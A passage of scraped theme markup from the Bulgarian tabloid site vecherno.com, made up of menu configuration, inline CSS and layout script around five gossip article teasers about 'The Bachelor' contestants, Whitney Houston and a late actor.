0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_5d7","tdc_css_class_style":"tdi_49_5d7_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_5d7"}';
block_tdi_49_5d7.td_column_number = "3";
block_tdi_49_5d7.block_type = "tdb_header_mega_menu";
block_tdi_49_5d7.post_count = "5";
block_tdi_49_5d7.found_posts = "3272";
block_tdi_49_5d7.header_color = "";
block_tdi_49_5d7.ajax_pagination_infinite_stop = "";
block_tdi_49_5d7.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_5d7);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_5d7 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_5d7" data-td_block_id="tdi_49_5d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_5d7" data-td_block_id="tdi_49_5d7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_d98 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_d98" >
<style>
/* custom css */
.tdi_50_d98 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_d98 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_d98 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_d98 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_d98:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_d98:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_d98.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_d98.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_d98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_d98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_d98 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_d98 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_d98 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_d98 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_d98 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_d98 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_d98 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_d98 .td-module-meta-info,
				.ie11 .tdi_50_d98 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_d98 .td-post-vid-time{
					display: block;
				}.tdi_50_d98 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_d98 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_d98 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_d98 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_d98 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_d98 .entry-review-stars{
					display: inline-block;
				}.tdi_50_d98 .td-icon-star,
                .tdi_50_d98 .td-icon-star-empty,
                .tdi_50_d98 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_d98 .td-module-comments{
					display: none;
				}.tdi_50_d98 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_d98:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_d98 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_d98 .td-post-category:hover{
					color: #000000;
				}.tdi_50_d98 .td-module-title a{
					color: #051d2d;
				}.tdi_50_d98 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_d98 .td-post-author-name a{
					color: #666666;
				}.tdi_50_d98 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_d98.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_d98 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_d98 .td-editor-date,
				.tdi_50_d98 .td-editor-date .td-post-author-name,
				.tdi_50_d98 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_d98 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_d98 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_d98 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_d98 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_d98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_d98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_d98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_d98 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_d98 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_d98 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_d98 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_d98 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_d98 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_d98 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_d98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_d98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_d98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_d98 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_d98 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_d98 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_d98 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_d98 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_d98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_d98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_d98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_d98 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_d98 = new tdBlock();
block_tdi_50_d98.id = "tdi_50_d98";
block_tdi_50_d98.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_